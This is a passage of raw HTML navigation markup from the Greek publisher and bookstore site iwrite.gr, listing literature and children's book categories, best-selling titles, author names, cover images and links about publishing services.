Λύρα, Μέθοδος Εκμάθησης – Ancient Greek Lyre, Learning Method"><span class="nav-link-text">Αρχαία Ελληνική Λύρα, Μέθοδος Εκμάθησης – Ancient Greek Lyre, Learning Method</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/i-moysiki-therapeyei/" title="Η Μουσική Θεραπεύει"><span class="nav-link-text">Η Μουσική Θεραπεύει</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/odigos-permakoyltoyras/" title="Οδηγός Περμακουλτούρας"><span class="nav-link-text">Οδηγός Περμακουλτούρας</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/odigos-saponopoihshs/" title="Πρακτικός Οδηγός Σαπωνοποίησης"><span class="nav-link-text">Πρακτικός Οδηγός Σαπωνοποίησης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/parakseni-ellada/" title="Παράξενη Ελλάδα: Ο Απόλυτος Ταξιδιωτικός Οδηγός"><span class="nav-link-text">Παράξενη Ελλάδα: Ο Απόλυτος Ταξιδιωτικός Οδηγός</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/taxideuw-ara-yparxw/" title="Ταξιδεύω άρα υπάρχω"><span class="nav-link-text">Ταξιδεύω άρα υπάρχω</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754906483"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1635497820764 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634772036709"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/gourmeat-one-step-beyond/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1089" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover.jpg" class="vc_single_image-img attachment-full" alt="GourΜeat... one step beyond!, Λάζαρος Ράπτης &amp; Τάσος Ανδρεάδης, Εκδόσεις iWrite - www.iWrite.gr" decoding="async" title="GourΜeat... one step beyond!, Λάζαρος Ράπτης &amp; Τάσος Ανδρεάδης, Εκδόσεις iWrite - www.iWrite.gr" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover.jpg 1089w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-150x207.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-300x413.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-768x1058.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-743x1024.jpg 743w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-1080x1488.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-400x551.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-510x702.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2016/11/Gourmeatcover-800x1102.jpg 800w" sizes="(max-width: 1089px) 100vw, 1089px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/gourmeat-one-step-beyond/" title="Gourmeat – one step beyond!">Gourmeat – one step beyond!</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37786" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/logotechnia/"><span class="ubermenu-target-title ubermenu-target-text">Λογοτεχνία</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37786 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37799" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37799 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1604228715512 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/ola-ta-mythistorimata/" title=""><span class="nav-link-text">Όλα τα Μυθιστορήματα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/istoriko-mythistorima/" title=""><span class="nav-link-text">Ιστορικό Μυθιστόρημα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/koinoniko-mythistorima/" title=""><span class="nav-link-text">Κοινωνικό</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/romance/" title=""><span class="nav-link-text">Αισθηματικό</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/erotiko/" title=""><span class="nav-link-text">Ερωτικό</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/terror/" title=""><span class="nav-link-text">Τρόμου</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/mystirio/" title=""><span class="nav-link-text">Μυστήριο</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/crime-mystery/" title=""><span class="nav-link-text">Αστυνομική Λογοτεχνία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/psychologiko-thriller/" title=""><span class="nav-link-text">Ψυχολογικό θρίλερ</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/fantasy/" title=""><span class="nav-link-text">Λογοτεχνία του Φανταστικού</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/science-fiction/" title=""><span class="nav-link-text">Επιστημονική Φαντασία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/autognosias/" title=""><span class="nav-link-text">Μυθιστόρημα Αυτογνωσίας</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/klasika/" title=""><span class="nav-link-text">Κλασικά</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/poetry/" title=""><span class="nav-link-text">Ποίηση</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/diigimata/" title=""><span class="nav-link-text">Διηγήματα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/logotechnia/noyvela/" title=""><span class="nav-link-text">Νουβέλα</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/logotechnia/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-stigmiaio/" title="Το Στιγμιαίο"><span class="nav-link-text">Το Στιγμιαίο</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/koinoniko-ti-tyhmasai-apo-ton-thanato-sou/" title="Τι Θυμάσαι απ’ τον Θάνατο σου;"><span class="nav-link-text">Τι Θυμάσαι απ’ τον Θάνατο σου;</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/h-eyxh/" title="Η Ευχή"><span class="nav-link-text">Η Ευχή</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/ena-vradi-manhattan-1/" title="Ένα βράδυ – Manhattan #1"><span class="nav-link-text">Ένα βράδυ – Manhattan #1</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/motel-430-71/" title="ΜΟΤΕΛ 430-71 | Βιβλίο 1ο – Παράνοια"><span class="nav-link-text">ΜΟΤΕΛ 430-71 | Βιβλίο 1ο – Παράνοια</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/palermo/" title="Παλέρμο"><span class="nav-link-text">Παλέρμο</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/fantasia-i-floga-tis-eleganti/" title="Η Φλόγα της Ελεγκάντι"><span class="nav-link-text">Η Φλόγα της Ελεγκάντι</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/selini/" title="Σελήνη – Βίοι Παράλληλοι"><span class="nav-link-text">Σελήνη – Βίοι Παράλληλοι</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/gh-me-perittous-antrwpous/" title="Μια γη με περιττούς ανθρώπους"><span class="nav-link-text">Μια γη με περιττούς ανθρώπους</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/alexandrou-papadiamanti-mikra-apanta/" title="Αλέξανδρου Παπαδιαμάντη «Μικρά Άπαντα»"><span class="nav-link-text">Αλέξανδρου Παπαδιαμάντη «Μικρά Άπαντα»</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-kormi-tis-lypis/" title="Το Κορμί της Λύπης"><span class="nav-link-text">Το Κορμί της Λύπης</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754912983"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1635497873134 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634772246247"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/to-stigmiaio/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1016" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover.jpg" class="vc_single_image-img attachment-full" alt="Γεώργιος Νικόλαος Σταματελόπουλος, Το Στιγμιαίο, Εκδόσεις Πηγή - www.pigi.gr" decoding="async" title="Γεώργιος Νικόλαος Σταματελόπουλος, Το Στιγμιαίο, Εκδόσεις Πηγή - www.pigi.gr" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover.jpg 1016w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-300x443.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-694x1024.jpg 694w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-768x1134.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-980x1447.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-480x709.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-400x591.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2019/12/to-stigmiaiocover-510x753.jpg 510w" sizes="(max-width: 1016px) 100vw, 1016px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/to-stigmiaio/" title="Το Στιγμιαίο">Το Στιγμιαίο</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37787" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/paidika-efivika/"><span class="ubermenu-target-title ubermenu-target-text">Παιδικά / Εφηβικά</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37787 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37800" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1604228715512 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/paramythia-epayximenis-pragmatikotit/" title=""><span class="nav-link-text">Επαυξημένη πραγματικότητα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/christoygenniatika/" title=""><span class="nav-link-text">Χριστουγεννιάτικα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/proscholiki-ilikia/" title=""><span class="nav-link-text">Προσχολική ηλικία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/proscholiki-ilikia-3-5/" title=""><span class="nav-link-text">Προσχολική Ηλικία (3-5)</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/protoscholiki-ilikia-6/" title=""><span class="nav-link-text">Πρωτοσχολική Ηλικία (6+)</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/childrenbooks/" title=""><span class="nav-link-text">Παιδική Λογοτεχνία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/teen-literature/" title=""><span class="nav-link-text">Εφηβική Λογοτεχνία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/ekpaideytika-voithimata/" title=""><span class="nav-link-text">Εκπαιδευτικά Βοηθήματα</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553676504 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/maria-sarigiannidoy/" title=""><span class="nav-link-text">Μαρία Σαρηγιαννίδου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/frantzeska-voylagka/" title=""><span class="nav-link-text">Φραντζέσκα Βουλάγκα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/natasa-spanoy/" title=""><span class="nav-link-text">Νατάσα Σπανού</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/ana-maria-madureira-da-costa/" title=""><span class="nav-link-text">Ana Maria Madureira da Costa</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/mikroi-exerevnites-diastima/" title="Οι Μικροί Εξερευνητές πάνε στο Διάστημα!"><span class="nav-link-text">Οι Μικροί Εξερευνητές πάνε στο Διάστημα!</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/mikroi-exerevnites-plasmata-fantasias/" title="Οι Μικροί Εξερευνητές και τα Πλάσματα της Φαντασίας!"><span class="nav-link-text">Οι Μικροί Εξερευνητές και τα Πλάσματα της Φαντασίας!</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/paidiko-o-ai-vasilis-kai-i-magissa-tito/" title="Ο Αϊ-Βασίλης και η Μάγισσα Τιτώ"><span class="nav-link-text">Ο Αϊ-Βασίλης και η Μάγισσα Τιτώ</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/paidiko-loulou-i-kampia/" title="Λούλου η Κάμπια που δεν ήθελε να γίνει Πεταλούδα"><span class="nav-link-text">Λούλου η Κάμπια που δεν ήθελε να γίνει Πεταλούδα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-oneiro-tis-ouki/" title="Το Όνειρο της Ούκι"><span class="nav-link-text">Το Όνειρο της Ούκι</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/o-dikos-mou-pyraulos/" title="Ο Δικός μου Πύραυλος"><span class="nav-link-text">Ο Δικός μου Πύραυλος</span></a></li><li class=""><a href="https://www.iwrite.gr/bookstore/xionoulis-gkrizoulis/" title="Ο Χιονούλης και ο Γκριζούλης μαθαίνουν για τον θυμό"><span class="nav-link-text">Ο Χιονούλης και ο Γκριζούλης μαθαίνουν για τον θυμό</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/ven/" title="Βεν, Οι περιπέτειες μιας θαρραλέας πάπιας"><span class="nav-link-text">Τίτλος Βεν, Οι περιπέτειες μιας θαρραλέας πάπιας</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/paidiko-mystyrio-tis-kaltsas-pou-xathike-sto-plyntirio/" title="Το μυστήριο της κάλτσας που χάθηκε στο πλυντήριο"><span class="nav-link-text">Το μυστήριο της κάλτσας που χάθηκε στο πλυντήριο</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/paidiko-alkistis-kai-oneira-apo-ourano/" title="Η Άλκηστις από τη χώρα που τα όνειρα πέφτουν από τον ουρανό"><span class="nav-link-text">Η Άλκηστις από τη χώρα που τα όνειρα πέφτουν από τον ουρανό</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/paidiko-to-vasileio-tis-akakias/" title="Το Βασίλειο της Ακακίας"><span class="nav-link-text">Το Βασίλειο της Ακακίας</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754919338"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553687617 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>To Iwrite προτείνει</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634772159326"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/mikroi-exerevnites-diastima/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1348" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover.jpg" class="vc_single_image-img attachment-full" alt="Οι Μικροί Ερευνητές πάνε στο Διάστημα - Μαγικά Βιβλία του Παππού, Εκδόσεις iWrite.gr - www.iWrite.gr" decoding="async" title="Οι Μικροί Ερευνητές πάνε στο Διάστημα - Μαγικά Βιβλία του Παππού, Εκδόσεις iWrite.gr - www.iWrite.gr" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover.jpg 1348w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-150x167.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-300x334.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-768x855.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-920x1024.jpg 920w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-1080x1202.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-400x445.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-510x568.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2016/06/01-diastimacover-800x890.jpg 800w" sizes="(max-width: 1348px) 100vw, 1348px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/mikroi-exerevnites-diastima/" title="Οι Μικροί Εξερευνητές πάνε στο Διάστημα!">Οι Μικροί Εξερευνητές πάνε στο Διάστημα!</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-39004" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39004 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/lux-orbis/"><span class="ubermenu-target-title ubermenu-target-text">Lux Orbis</span></a></li><li id="menu-item-37789" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-37789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/best-sellers/"><span class="ubermenu-target-title ubermenu-target-text">Best sellers</span></a></li><li id="menu-item-37919" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-37919 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/e-book/"><span class="ubermenu-target-title ubermenu-target-text">E-Book</span></a></li><li id="menu-item-44580" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-44580 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/audiobooks/"><span class="ubermenu-target-title ubermenu-target-text">Audiobooks</span></a></li><li id="menu-item-46821" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/paketa-prosforwn/"><span class="ubermenu-target-title ubermenu-target-text">Πακέτα Προσφορών</span></a></li><li id="menu-item-39221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/shop/"><span class="ubermenu-target-title ubermenu-target-text">Όλα τα βιβλία</span></a></li></ul></li><li id="menu-item-37739" class="mega1syg ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37739 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">είσαι συγγραφέας;</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37739 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-37766" class="titlemenu1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37766 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Θέλω να μάθω&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37766 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-37772" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/book-stories/"><span class="ubermenu-target-title ubermenu-target-text">Για τις ποιοτικές εκδόσεις (έντυπα βιβλία)</span></a></li><li id="menu-item-37773" class="titlemenu2 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/?page_id=1578"><span class="ubermenu-target-title ubermenu-target-text">Για τα ποιοτικά ebooks (ψηφιακές εκδόσεις)</span></a></li><li id="menu-item-37774" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/oi-anthroipoi-piso-apo-tis-ekdoseis/"><span class="ubermenu-target-title ubermenu-target-text">Για τους ανθρώπους πίσω από κάθε έκδοση</span></a></li><li id="menu-item-37767" class="titlemenu2 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.iwrite.gr/contact-form-test/"><span class="ubermenu-target-title ubermenu-target-text">Πώς θα εκδώσω βιβλίο</span></a></li><li id="menu-item-37769" class="titlemenu2 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/metafrazontas-to-vivlio-sas/"><span class="ubermenu-target-title ubermenu-target-text">Πώς θα μεταφράσω και θα προωθήσω το βιβλίο μου στο εξωτερικό</span></a></li><li id="menu-item-37768" class="titlemenu2 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/?page_id=1371"><span class="ubermenu-target-title ubermenu-target-text">Πώς θα εκδώσω eBook</span></a></li><li id="menu-item-37770" class="titlemenu2 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/?page_id=784"><span class="ubermenu-target-title ubermenu-target-text">Όλες οι υπηρεσίες!</span></a></li></ul></li><li id="menu-item-37759" class="titlemenu1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 